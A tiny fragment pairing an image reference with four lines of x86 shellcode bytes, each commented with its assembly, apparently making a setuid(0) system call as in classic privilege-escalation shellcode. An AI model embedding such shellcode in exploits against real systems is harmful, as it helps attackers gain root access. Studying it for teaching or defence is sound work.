 "\x31\xc0" //line 1 xorl eax eax
"\x31\xdb" //line 2 xorl ebx ebx
"\xb0\xd5" //line 3 movb $0xd5 %al
"\xcd\x80" //lne 4 int $0x80